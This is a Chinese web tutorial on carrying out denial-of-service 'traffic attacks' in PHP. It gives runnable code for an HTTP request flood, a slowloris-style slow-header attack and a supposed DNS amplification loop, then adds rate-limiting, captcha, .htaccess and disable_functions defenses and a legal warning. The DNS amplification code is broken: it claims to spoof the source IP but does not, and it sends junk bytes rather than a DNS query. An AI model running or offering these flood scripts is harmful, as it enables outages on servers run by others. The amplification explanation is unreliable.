php实现流量攻击

PHP 实现流量攻击的方法



使用 PHP 实现流量攻击涉及多种技术手段,但需注意此类行为可能违法,仅限安全研究和授权测试使用。以下是几种常见方法:

HTTP 请求洪水攻击 通过循环发送大量 HTTP 请求消耗服务器资源:

$target = "http://example.com";

while(true) {

file_get_contents($target);

}慢速攻击 利用长时间保持的连接耗尽服务器连接池:

$socket = fsockopen("example.com", 80);

fwrite($socket, "GET / HTTP/1.1\r\nHost: example.com\r\n");

while(true) {

fwrite($socket, "X-a: b\r\n");

sleep(10);

}DNS 放大攻击 通过伪造源 IP 向 DNS 服务器发送大量查询请求(需服务器支持 DNS 协议):

$dns_server = "8.8.8.8";

$payload = str_repeat("A", 512);

for($i=0; $i<1000; $i++) {

$socket = fsockopen("udp://".$dns_server, 53);

fwrite($socket, $payload);

}防御措施

请求频率限制 在 PHP 应用中实现 IP 限流:

$redis = new Redis();

$redis->connect('127.0.0.1');

$key = 'rate_limit_'.$_SERVER['REMOTE_ADDR'];

if ($redis->incr($key) > 100) {

header("HTTP/1.1 429 Too Many Requests");

exit;

}

$redis->expire($key, 60);验证码防护 在敏感操作前加入验证码验证:

session_start();

if ($_POST['captcha'] != $_SESSION['captcha']) {

die("Invalid captcha");

}Web 应用防火墙 使用 .htaccess 屏蔽恶意请求:

<IfModule mod_rewrite.c>

RewriteEngine On

RewriteCond %{HTTP_USER_AGENT} "^evilbot" [NC]

RewriteRule ^.*$ - [F,L]

</IfModule>法律风险提示

未经授权的网络攻击行为违反《计算机信息系统安全保护条例》等法律法规,可能面临刑事处罚。所有安全测试必须获得系统所有者书面授权,建议在封闭实验环境中进行研究。

企业防护建议部署专业 WAF(如 Cloudflare)、启用 DDoS 防护服务,并保持系统补丁更新。PHP 应用应关闭危险函数:

disable_functions = "exec,passthru,shell_exec,system,fsockopen"